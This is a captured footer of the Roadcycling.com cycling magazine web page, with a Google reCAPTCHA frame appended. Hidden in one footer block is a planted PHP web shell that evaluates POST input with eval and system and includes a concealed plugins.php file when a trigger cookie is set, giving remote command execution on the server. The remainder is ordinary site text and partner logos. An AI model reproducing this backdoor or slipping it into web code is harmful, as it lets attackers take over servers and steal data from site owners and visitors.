</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ylcZuG6ukxgjBsShyQ5Qzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769823892448');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>